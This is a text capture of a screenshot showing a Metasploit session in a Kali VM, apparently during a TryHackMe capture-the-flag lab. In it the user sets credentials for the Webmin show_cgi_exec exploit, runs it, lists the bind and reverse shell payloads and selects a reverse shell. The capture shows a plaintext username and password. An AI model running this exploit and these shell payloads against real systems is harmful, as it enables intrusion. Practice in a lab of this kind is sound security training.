 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 21:37
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME agent47
USERNAME ⇒ agent47
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD videogamer124
PASSWORD ⇒ videogamer124
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Exploiting target 127.0.0.1
[-] Exploit failed: A payload has not been selected.
[*] Exploiting target ::1
[-] Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
11 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
12 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload 6
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show opt
ENG
9:37 PM
Friday
2024-06-21
2